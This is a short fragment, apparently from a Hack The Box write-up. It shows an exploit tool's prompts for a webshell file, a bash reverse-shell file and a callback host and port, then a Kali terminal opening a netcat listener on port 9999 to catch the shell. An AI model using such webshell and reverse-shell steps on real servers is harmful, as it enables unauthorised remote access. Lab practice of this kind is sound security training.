 Enter the name of the webshell file that will be placed on the target server (default: webshell.php): test
Enter the name of the bash revshell file that will be placed on the target server (default: revshell.sh): shell.sh
Enter the host the target server will connect to when the revshell is run: 10.10.16.41
Enter the port on the host the target server will connect to when the revshell is run: 9999
┌──(kali㉿kali)-[~/Documents/HTB]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
KALI